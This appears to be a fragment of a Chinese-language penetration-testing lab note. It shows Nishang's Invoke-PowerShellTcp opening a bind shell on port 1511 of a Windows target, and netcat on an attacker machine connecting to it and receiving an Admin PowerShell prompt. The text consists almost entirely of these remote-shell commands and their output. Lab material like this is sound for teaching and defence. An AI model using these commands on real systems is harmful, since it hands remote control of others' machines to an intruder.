 PS C:\Users\Admin\Desktop\nishang-master> Invoke-PowerShellTcp -Bind -Port 1511
目标机
@XXXXXXXXXX:~$ nc -nv 192.168.10.130 1511
(UNKNOWN) [192.168.10.130] 1511 (?) open
whWindows PowerShell running as user Admin on WIN-B08SJSVFKIQ
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
攻击机
oPS C:\Users\Admin\Desktop\nishang-master>